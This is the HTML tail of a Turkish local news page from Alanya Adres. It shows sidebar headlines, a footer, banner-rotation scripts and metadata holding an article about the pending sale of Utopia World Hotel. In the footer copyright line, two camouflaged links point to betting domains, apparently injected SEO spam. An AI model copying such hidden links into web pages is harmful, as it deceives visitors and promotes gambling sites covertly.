                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/bolge/havalimaninda-yolcunun-uzerinden-uyusturucu-cikti-h51022.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/bolge/havalimaninda-yolcunun-uzerinden-uyusturucu-cikti-h51022.html" title="Havalimanında yolcunun üzerinden uyuşturucu çıktı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2020/03/havalimaninda_yolcunun_uzerinden_uyusturucu_cikti_h51022_fc39e.jpg" alt="Havalimanında yolcunun üzerinden uyuşturucu çıktı" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/bolge/havalimaninda-yolcunun-uzerinden-uyusturucu-cikti-h51022.html" title="Havalimanında yolcunun üzerinden uyuşturucu çıktı"  target="_blank" class="title">Havalimanında yolcunun üzerinden uyuşturucu çıktı</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/bolge" title="Bölge"  target="_blank" class="text-muted">Bölge</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/turizm\/alanya-daki-o-otelin-satisina-iliskin-yeni-aciklama-h51021.html"
    },
    "headline": "Alanya&#039;daki o otelin sat\u0131\u015f\u0131na ili\u015fkin yeni a\u00e7\u0131klama",
    "name": "Alanya&#039;daki o otelin sat\u0131\u015f\u0131na ili\u015fkin yeni a\u00e7\u0131klama",
    "articleBody": "Utopya Turizm \u0130n\u015faat \u0130\u015fletmecilik Ticaret A.\u015e., Kamuyu Ayd\u0131nlatma Platformu\u2019na 5 y\u0131ld\u0131zl\u0131 Utopia World Hotel\u2019in sat\u0131\u015f s\u00fcrecinin son durumuna ili\u015fkin a\u00e7\u0131klamada bulundu.\r\n\r\nUtopya Turizm \u0130n\u015faat \u0130\u015fletmecilik Ticaret A.\u015e. Kamuyu Ayd\u0131nlatma Platformu\u2019na yapt\u0131\u011f\u0131 \u00f6zel durum a\u00e7\u0131klamas\u0131 kapsam\u0131nda 5 y\u0131ld\u0131zl\u0131 Utopia World Hotel\u2019in sat\u0131\u015f s\u00fcrecinin son durumuna ili\u015fkin a\u00e7\u0131klama bulundu.\r\n\r\nUtopya Turizm taraf\u0131ndan KAP\u2019a yap\u0131lan bildirimde koronavir\u00fcs (COVID-19) salg\u0131n\u0131 kapsam\u0131nda \u015firket b\u00fcnyesinde al\u0131nan tedbir ve \u00f6nlemlere yer verildi.\r\n\r\nCORONAVIRUS TEDB\u0130RLER\u0130\r\n\r\nBu kapsamda, \u201c\u015firket personelinin sa\u011fl\u0131\u011f\u0131 \u00f6n planda tutularak bulunduklar\u0131 departman\u0131n t\u00fcr\u00fcne g\u00f6re d\u00f6n\u00fc\u015f\u00fcml\u00fc \u00e7al\u0131\u015fma, evden \u00e7al\u0131\u015fma veya 13.00 \u2013 19.00 aras\u0131 \u00e7al\u0131\u015fma \u015feklinde\u201d d\u00fczenlemelere gidildi\u011fi belirtildi.\r\n\r\nUTOPIA WORLD HOTEL\u2019\u0130N SATI\u015eINA \u0130L\u0130\u015eK\u0130N A\u00c7IKLAMA\r\n\r\nA\u00e7\u0131klamada di\u011fer yandan; \u201cAntalya \u0130li Alanya \u0130l\u00e7esinde bulunan 5 y\u0131ld\u0131zl\u0131 Utopia World Hotel\u2019in, Adal\u0131 Otelcilik Turizm A.\u015e\u2019ne sat\u0131\u015f\u0131nda son a\u015famaya gelindi\u011fi; devir i\u00e7in gerekli onay s\u00fcrecinin devam etti\u011fi ve T.C. Cumhurba\u015fkanl\u0131\u011f\u0131 makam\u0131n\u0131n onay\u0131 sonras\u0131nda devir i\u015fleminin tamamlanaca\u011f\u0131\u201d ifadelerine yer verildi.\r\n\r\nSATI\u015e S\u00dcREC\u0130NDE YA\u015eANANLAR\r\n\r\nHat\u0131rlanaca\u011f\u0131 \u00fczere 2019 y\u0131l\u0131n\u0131n Kas\u0131m ay\u0131nda Utopia World Hotel\u2019in, TG Anex Tourism Grup\u2019a ba\u011fl\u0131 Adal\u0131 Otelcilik Turizm\u2019e sat\u0131\u015f\u0131 i\u00e7in Rekabet Kurumu\u2019ndan onay verilmi\u015f ve sat\u0131\u015f s\u00fcrecinin tamamlanmas\u0131 i\u00e7in T.C. Cumhurba\u015fkanl\u0131\u011f\u0131 makam\u0131na onaya sunulmu\u015ftu.\r\n\r\nKASIM AYINDAN BER\u0130 CUMHURBA\u015eKANLI\u011eI\u2019NDAN ONAY BEKLEN\u0130YOR\r\n\r\n\u015eubat ay\u0131 i\u00e7erisinde 3 ay ge\u00e7mesine ra\u011fmen T.C. Cumhurba\u015fkanl\u0131\u011f\u0131 onay\u0131 \u00e7\u0131kmam\u0131\u015ft\u0131. Bunun \u00fczerine Utopya Turizm, konuyla ilgili Kamuyu Ayd\u0131nlatma Platfromu\u2019na (KAP) yeni bir a\u00e7\u0131klama yapm\u0131\u015ft\u0131.\r\n\r\n\u015eubat ay\u0131nda yap\u0131lan a\u00e7\u0131klamada \u015fu ifadeler yer ald\u0131: \u201cAnex 19.11.2019 tarihinde Antalya \u0130li Alanya \u0130l\u00e7esinde bulunan \u015eirketimize ait Utopia World Hotel\u2019in ATG Anex Tourism Group b\u00fcnyesinde bulunan Adal\u0131 Otelcilik Turizm Ticaret A.\u015e\u2019ye sat\u0131\u015f\u0131 i\u00e7in gerekli izinlerin al\u0131nmas\u0131 